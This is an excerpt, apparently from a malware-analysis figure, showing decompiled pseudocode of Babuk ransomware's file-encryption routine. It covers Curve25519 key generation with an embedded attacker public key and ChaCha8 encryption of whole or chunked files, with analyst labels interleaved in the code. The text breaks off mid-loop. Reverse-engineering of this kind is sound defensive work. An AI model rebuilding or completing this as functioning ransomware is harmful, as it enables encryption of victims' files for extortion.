 w_CryptGenRandom(RANDOM_BUFFER, 32u);
RANDOM_BUFFER[0] &= 248u;
generate random buffer
generate victim public key
v28 &= 127u;
v28 |= 64u;
curve25519_donna(VICTIM_PUBLIC_KEY, RANDOM_BUFFER, BASEPOINT_CONSTANT);
curve25519_donna(SHARED_SECRET, RANDOM_BUFFER, BABUK_PUBLIC_KEY);
if ( FileSize.QuadPart <= 0x2800000 )
{
generate shared secret
if ( FileSize.QuadPart > 0 )
{
v12 = MapViewOfFile(hFileMappingObject, 0xF001Fu, 0, 0, FileSize.LowPart);
if ( v12 )
{
w_CHACHA8_encrypt(SHARED_SECRET, 20, dword_401778, v12, v12, FileSize.LowPart);
UnmapViewOfFile(v12);
}
}
}
else
encrypt small file
{
LODWORD(v1) = w_DIV(FileSize.QuadPart, 10485760i64);
LODWORD(v2) = w_DIV(v1, 3i64);
v6 = v2;
for ( j = 0i64; j < 3; ++j )
{
v3 = w_MULT(j, v6);
dwFileOffsetLow = w_MULT(v3, 10485760i64);
lpBaseAddress = MapViewOfFile(
hFileMappingObject,
0xF001Fu,
encrypt large file
HIDWORD(dwFileOffsetLow),
dwFileOffsetLow,
0xA00000u);
if ( lpBaseAddress )
{
w_CHACHA8_encrypt(SHARED_SECRET, 20, dword_401778, lpBaseAddress, lpBaseAddress, 10485760);